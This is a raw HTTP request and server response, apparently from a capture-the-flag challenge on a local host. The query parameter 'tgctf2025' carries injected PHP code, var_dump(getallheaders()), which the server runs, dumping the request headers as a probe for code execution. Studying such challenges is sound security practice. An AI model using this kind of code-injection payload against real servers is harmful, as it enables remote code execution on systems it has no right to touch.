 GET /?tgctf2025=var_dump(getallheaders()); HTTP/1.1
Host: 127.0.0.1:51642
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
X-Forwarded-For:
Priority: u=0, i
Pragma: no-cache
Content-Type:
Cache-Control: no-cache
Content-Length: 2324
array(17) {
["Cache-Control"]=>
string(8) "no-cache"
["Content-Type"]=>
string(0) ""
["Pragma"]=>
string(8) "no-cache"
["Priority"]=>
string(6) "u=0, i"
["X-Forwarded-For"]=>
string(0) ""
["Sec-Fetch-User"]=>
string(2) "?1"
["Sec-Fetch-Site"]=>
string(4) "none"
["Sec-Fetch-Mode"]=>
string(8) "navigate"
["Sec-Fetch-Dest"]=>
string(8) "document"
["Upgrade-Insecure-Requests"]=>
string(1) "1"
["Connection"]=>
string(5) "close"
["Accept-Encoding"]=>
string(13) "gzip, deflate"
["Accept-Language"]=>
string(59) "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2"
["Accept"]=>
string(63) "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
["User-Agent"]=>
string(80) "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0"
["Host"]=>
string(15) "127.0.0.1:51642"
["Content-Length"]=>
string(0) ""
}